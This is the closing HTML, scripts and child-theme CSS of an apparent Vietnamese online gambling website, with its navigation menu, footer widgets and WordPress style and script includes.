                        var h = document.getElementsByTagName("head")[0];
                        h.appendChild(c);
                    })();</script></p>
<div id="DMCA-badge" style="display: flex;justify-content: center;align-items: center;width: 100% !important;">
<div class="dm-1 dm-1-b" style="left: 0px; position: relative !important; background-color: rgb(141, 198, 66); border-color: rgb(255, 255, 255);"><a style="line-height: 21px; display: inherit; color: rgb(255, 255, 255);" href="https://www.dmca.com/" class="dmca-badge" title="DMCA" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">DMCA</a></div>
<div class="dm-2 dm-2-b" style="display: flex; position: relative !important; left: 0px !important; background-color: rgb(34, 30, 31);"><a style="line-height: 21px; display: inherit; color: rgb(255, 255, 255);" href="https://www.dmca.com/Protection/Status.aspx?ID=44fec087-4191-4556-a156-614725b5408b" title="PROTECTED" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">PROTECTED</a></div>
</p></div>
</div>
		</div><div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="//s2.dvseo.net/widget/script.js?key=CP27buk6&v=1" async="async"></script>
<div id="CP27buk6"></div></div></div><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="brv-mneylink-countdown"></div>
<script src="https://mneylink.com/mneylink-script"></script></div></div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>W388hanoi Reserved</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent menu-item-8"><a href="/" data-wpel-link="internal">TRANG CHỦ</a></li>
<li class="nav-register menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-90"><a href="https://w388hanoi.com/dang-ky/" data-wpel-link="internal">ĐĂNG KÝ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://w388hanoi.com/dang-nhap/" data-wpel-link="internal">ĐĂNG NHẬP</a></li>
</ul>
</li>
<li class="nav-money menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101"><a href="https://w388hanoi.com/nap-tien/" data-wpel-link="internal">NẠP TIỀN</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://w388hanoi.com/rut-tien/" data-wpel-link="internal">RÚT TIỀN</a></li>
</ul>
</li>
<li class="nav-sports menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107"><a href="https://w388hanoi.com/the-thao/" data-wpel-link="internal">THỂ THAO</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="nav-esports menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://w388hanoi.com/the-thao-dien-tu/" data-wpel-link="internal">THỂ THAO ĐIỆN TỬ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2348"><a href="https://w388hanoi.com/keo-nha-cai/" data-wpel-link="internal">KÈO NHÀ CÁI</a></li>
</ul>
</li>
<li class="nav-live menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://w388hanoi.com/song-bai/" data-wpel-link="internal">SÒNG BÀI</a></li>
<li class="nav-chess menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://w388hanoi.com/game-bai/" data-wpel-link="internal">THẺ BÀI</a></li>
<li class="nav-games menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122"><a href="https://w388hanoi.com/game-slot/" data-wpel-link="internal">GAME SLOT</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="nav-fish menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://w388hanoi.com/ban-ca/" data-wpel-link="internal">BẮN CÁ</a></li>
</ul>
</li>
<li class="nav-lotto menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125"><a href="https://w388hanoi.com/xo-so/" data-wpel-link="internal">XỔ SỐ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="iframe srchttpswwwminhngocnetvnfreeindexphp styleheight3500px width 3000pxiframe menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://w388hanoi.com/ket-qua-xo-so/" data-wpel-link="internal">KẾT QUẢ XỔ SỐ</a></li>
	<li class="nav-book menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-144"><a href="https://w388hanoi.com/cam-nang-lo-de/" data-wpel-link="internal">SỔ MƠ</a></li>
</ul>
</li>
<li class="nav-news menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://w388hanoi.com/tin-tuc/" data-wpel-link="internal">TIN TỨC</a></li>
<li class="header-divider"></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210"><a href="https://w388hanoi.com/tai-app/" data-wpel-link="internal">TẢI APP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://w388hanoi.com/khuyen-mai/" data-wpel-link="internal">KHUYẾN MÃI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="https://w388hanoi.com/ho-tro-w388/" data-wpel-link="internal">HỖ TRỢ TRỰC TUYẾN</a></li>
WooCommerce not Found			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-w388hanoi\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ux-body-overlay"></div>        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://w388hanoi.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://w388hanoi.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"none","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"100","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"350","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"0","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"thin","contentsBorder":"none","triggerSize":"47","isClickableHeader":"","debug":"0","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","smoothScroll":"1","scrollDuration":"500","fadeTriggerDuration":"5000","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://w388hanoi.com/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.25" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://w388hanoi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://w388hanoi.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.7"},"ajaxurl":"https:\/\/w388hanoi.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/w388hanoi.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://w388hanoi.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=2ba06bae7e21001b4413f16ac4e08981" id="flatsome-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"193cc4a34d7e4859b4e0237767f1b22c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.228 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 09:38:00 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://w388hanoi.com/wp-content/themes/flatsome-w388hanoi/style.css?ver=3.0
body_size: 2318
content:
/*
Theme Name: Flatsome W388hanoi
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/
@keyframes flipInY {
    0% {
       transform: perspective(400px) rotateY(90deg);
       opacity: 0;
    }
    40% {
       transform: perspective(400px) rotateY(-10deg);
    }
    70% {
       transform: perspective(400px) rotateY(10deg);
    }
    100% {
       transform: perspective(400px) rotateY(0deg);
       opacity: 1;
    }
}
.logo-left .logo {
    margin: 0;
}
/*
* header-top
*----------------------*/
.top-bar-nav .hd-license{padding-left:20px; background:url(./assets/images/license_icon.jpg) center left no-repeat; display:inline-block; cursor:pointer;}
.top-bar-nav .hd-license:after{content:""; width:360px; height:288px; position:absolute; top:34px; left:-135px; background:url(../images/header/license.png) no-repeat; display:none;}
.top-bar-nav .hd-license:hover:after{display:block; cursor:default; z-index:100; -moz-animation:1s ease-out flipInY; -o-animation:1s ease-out flipInY;-webkit-animation:1s ease-out flipInY; animation:1s ease-out flipInY;}
/*
* Menu
*----------------------*/
.nav.header-nav-main > li {
    width: 85px;
    position: relative;
    display: inline;
    float: left;
    text-align: center;
    margin: initial;
}
.nav.header-nav-main > li > a {
    height: 85px;
    padding-top: 45px;
    font-size: 14px;
    color: #fff;
    display: block;
    box-sizing: border-box;
    cursor: pointer;
}
.nav.header-nav-main > li > a:before {
    background: url(./assets/images/nav_icon_spirits.png) center top no-repeat;
    content: '';
    display: block;
    position: absolute;
    height: 40px;
    top: 5px;
    width: 100%;
}
.nav:hover>li:not(:hover)>a:before, .nav-line-bottom>li>a:before, .nav-line-grow>li>a:before, .nav-line>li>a:before {
    opacity: 1;
}
/*
* nav-dropdown
*-------------------------------------------*/
.nav.header-nav-main .nav-dropdown {
    margin-left: -32px;
    min-width: initial;
    padding: 0;
}
.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a {
    border-bottom: medium none;
    display: flex;
}
.nav-dropdown{position:absolute;display:none;top:100%;left:0;z-index:9999;background-color:#330507;border:1px solid #d6bc64;}
.nav-dropdown:before{content:'';position:absolute;top:-9px;left:0;width:100%;height:9px; background:url(./assets/images/arrow.png) no-repeat center top;}
.nav-dropdown li>a{position: relative; width:140px;padding-left:20px;color:#fff !important;font-size:14px;text-align:left;line-height:35px;background-position: 10px center;background-repeat: no-repeat;}
.nav-dropdown a:hover{text-decoration:underline;}
.nav-dropdown li+li {border-top:1px dashed #6f0000;}
.nav-dropdown.promotions-drop a:before{background:none;}
.nav-dropdown a.icon-pt:before{background-position:0 0;}
.nav-dropdown a.drop-ag:before{background-position:0 -30px;}
.nav-dropdown a.drop-bb:before{background-position:0 -60px;}
.nav-dropdown a.drop-mg:before{background-position:0 -90px;} 
.nav-dropdown a.drop-nt:before{background-position:0 -120px;} 
.nav-dropdown a.drop-fish:before{background-position:0 -150px;}
.nav-dropdown a.drop-pg:before{background-position:-8px -190px;}
.nav-dropdown a.drop-cq9:before{background-position:0 -210px;}
.nav-dropdown a.drop-jdb:before{background-position:0 -240px;}
.nav-dropdown a.drop-sw:before{background-position:-31px -322px;}
.nav-dropdown a.drop-tgp:before{background-position:-30px 0;}
.nav-dropdown a.drop-gd:before{background-position:-30px -90px;}
.nav-dropdown a.drop-sa:before{background-position:-30px -180px;}
.nav-dropdown a.drop-allbet:before{background-position:-30px -210px;}
.nav-dropdown a.drop-ebet:before{background-position:-30px -240px;}
.nav-dropdown a.drop-ibo:before{background-position:-30px -270px;}
.nav-dropdown a.drop-ameba:before{background-position:-30px -408px;}
.nav-dropdown a.drop-vg:before{background-position:-60px -60px;}
.nav-dropdown a.drop-ly:before{background-position:-60px -30px;}
.nav-dropdown a.drop-ky:before{background-position:-60px 0;}
.nav-dropdown a.drop-lg:before{background-position:-60px -119px;}
.nav-dropdown a.drop-hl:before{background-position:-60px -89px;}
.nav-dropdown a.drop-sy:before{background-position:-60px -178px;}
.nav-dropdown a.drop-mt:before{background-position:-60px -147px;}
.nav-dropdown a.drop-hg:before{background-position:-90px 0;}

.nav-dropdown a.drop-saba:before{background-position:-256px -120px;}
.nav-dropdown a.drop-im:before{background-position:-256px -80px;}
.nav-dropdown a.drop-bti:before{background-position:-256px -226px;}
.nav-dropdown a.drop-og:before{background-position:-256px -452px;}
.nav-dropdown a.drop-bb:before{background-position:-257px -42px;}
.nav-dropdown a.drop-opus:before{background-position:-256px -500px;}
.nav-dropdown a.drop-sexy:before {background-position: -173px -262px;}
.nav-dropdown a.drop-dg:before {background-position: -172px -518px;}
.nav-dropdown a.drop-wm:before {background-position: -172px -555px;}
.nav-dropdown a.drop-ag:before {background-position: -172px -7px;}
.nav-dropdown a.drop-sa:before {background-position: -181px -724px;} 
.nav-dropdown a.drop-bg:before {background-position: -181px -155px;}
.nav-dropdown a.drop-ebet:before {background-position: -170px -82px;}
.nav-dropdown a.drop-ea:before {background-position: -178px -381px;}
.nav-dropdown a.drop-allbet:before {background-position: -176px -121px;}
.nav-dropdown a.drop-ezugi:before {background-position: -178px -692px;}
.nav-dropdown a.drop-evo:before {background-position: -180px -660px;}
.nav-dropdown a.drop-pp:before {background-position: -180px -626px;}
.nav-dropdown a.drop-cq9:before {background-position: -175px -448px;}
.nav-dropdown a.drop-kingmaker:before {background-position: -83px -338px;}
.nav-dropdown a.drop-goodroad:before {background-position: -83px -263px;}
.nav-dropdown a.drop-gpi:before {background-position: -5px -1213px;}
.nav-dropdown a.drop-365:before {background-position: -86px -300px;}
.nav-dropdown a.drop-jdb:before {background-position: -453px -46px;}
.nav-dropdown a.drop-pt:before {background-position: -173px -300px;}
.nav-dropdown a.drop-icg:before {background-position: -8px -632px;}
.nav-dropdown a.drop-sea:before {background-position: -8px -1088px;}
.nav-dropdown a.drop-hanabero:before {background-position: -8px -1146px;}
.nav-dropdown a.drop-odin:before {background-position: -8px -915px;}
.nav-dropdown a.drop-jili:before {background-position: -8px -955px;}
.nav-dropdown a.drop-gw:before {background-position: -335px -628px;}
.nav-dropdown a.drop-yb:before {background-position: -335px -334px;}
.nav-dropdown a.drop-dt:before {background-position: 0px -300px;}
.nav-dropdown a.drop-tcg:before {background-position: -335px -194px;}
.nav-dropdown a.drop-qq:before {background-position: -330px -298px;}
.nav-dropdown a.drop-ob:before {background-position: -170px -587px;}
.nav-dropdown a.drop-sw:before {background-position: -3px -338px;}
.nav-dropdown a.drop-ks:before {background-position: -455px -338px;}
.nav-dropdown a.drop-tf:before {background-position: -393px -82px;}
.nav-dropdown a.drop-ia:before {background-position: -393px -158px;}
.nav-dropdown a.drop-spribe:before {background-position: -629px -8px;}
.nav-dropdown a.drop-cmd:before {background-position: -256px -191px;}
.nav-dropdown a.drop-sbo:before {background-position: -256px -260px;}
.nav-dropdown a.drop-v8:before {background-position: -86px -634px;}
.nav-dropdown a.drop-ameba:before {background-position: -3px -8px;}
.nav-dropdown a.drop-png:before {background-position: -3px -1117px;}
.nav-dropdown a.drop-ss3d:before {background-position: -573px -45px;}
.nav-dropdown a.drop-rcb988hrb:before {background-position: -573px -8px;}
.nav-dropdown.promotions-drop a {width: 170px;}

.home-slots .slots-nav li[target="slots-pg"]:before {background-position: center -350px;}
.home-slots .slots-nav li[target="slots-jili"]:before {background-position: center -300px;}
.footer-contact li.contact-qq:before {background-position: 0 -122px;}
.nav > li.nav-daily > a:before {display: none;}

.nav-dropdown a.drop-esports:before{background-position:-90px -90px;}
.nav-dropdown a.drop-ig:before{background-position:-120px 0;}
.nav-dropdown a.drop-kg:before{background-position:-120px -60px;}
.nav-dropdown a.drop-vr:before{background-position:-120px -90px;}
.nav-dropdown a.drop-sgwin:before{background-position:-120px -373px;}
.nav-dropdown a.drop-avia:before{background-position:-4px -227px;}
.nav-dropdown a.drop-sg:before{background-position:-5px -230px;}
.nav-dropdown a.drop-hj:before{background-position:-30px -468px;}

.widget.widget_search button{color: #6f0005; font-size: 14px;}
.wp-block-search__button {
    white-space: nowrap;
}
/* 
* footer 
* ---------------------*/
.footer{padding-top:19px;background-color:#4c0003;border-top:1px solid #6f0005;text-align:center;}
.footer, .footer a, .copyright-footer, .copyright-footer * {color:#fefda9 !important;}
.footer-contact ul.menu li{display:inline; float:left;vertical-align:top;width:290px;margin:0 5px;font-size:12px;text-align:center;line-height:36px;background-color:#450000;border:1px solid #6f0005;}
.footer-contact ul.menu li:before{content:''; display:inline-block; width:30px; height:30px; background:url(./assets/images/footer_contact.png) no-repeat center top; vertical-align:-10px; margin-right:5px;} 
.footer-contact ul.menu li.contact-phone:before{background-position:0 -30px;}
.footer-contact ul.menu li.contact-email:before{background-position:0 -60px;}
.footer-contact ul.menu li.contact-cs:before{background-position:0 -90px;}
/*
* footer-menu
*--------------------------*/
.footer-menu{font-size:12px; line-height:36px;}
.footer-menu ul.menu li{display: inline-block; float: left;}
.footer-menu ul.menu li+li{border: medium none;}
.footer-menu ul.menu li>a{padding: 0 10px; position: relative;}
.footer-menu ul.menu li+li>a:before{content: ''; border-left: 1px solid #fefda9; position: absolute; left: 0; top: 50%; margin-top: -8px; height: 16px; width: 1px;}
.footer-menu a:hover{text-decoration:underline;}
.footer-copyright{padding-bottom:24px;}

.footer-widgets .row .widget:last-child { margin-bottom: 0; }

/*
* media
*--------------------------*/
@media only screen and (min-width: 769px) {
    .nav.header-nav-main > li.nav-book > a:before{background: url(./assets/images/icon-book.png) center top no-repeat; top: 16px;}
    .nav.header-nav-main > li.nav-news > a:before{background: url(./assets/images/icon-news.png) center top no-repeat; top: 16px;}
    .nav.header-nav-main > li.nav-money > a:before{background: url(./assets/images/icon-money.png) center top no-repeat; top: 16px;}
    .nav.header-nav-main > li.nav-register > a:before{background: url(./assets/images/icon-register.png) center top no-repeat; top: 16px;}
    .nav.header-nav-main > li.nav-games > a:before{background-position:center -40px;}
    .nav.header-nav-main > li.nav-lc > a:before{background-position:center -80px;}
    .nav.header-nav-main > li.nav-chess > a:before{background-position:center -120px;}
    .nav.header-nav-main > li.nav-sports > a:before{background-position:center -160px;}
    .nav.header-nav-main > li.nav-lotto > a:before{background-position:center -200px;}
    .nav.header-nav-main > li.nav-promo > a:before{background-position:center -240px;}
    .nav.header-nav-main > li.nav-service > a:before{background-position:center -280px;}
    .nav.header-nav-main > li.nav-fish > a:before{background-position:center -320px;}
    .nav.header-nav-main > li.nav-arcade > a:before {background-position: center -440px;}
    .nav.header-nav-main > li.nav-animal > a:before {background-position: center -400px;}
    .nav.header-nav-main > li.nav-esports > a:before {background-position: center -360px;}
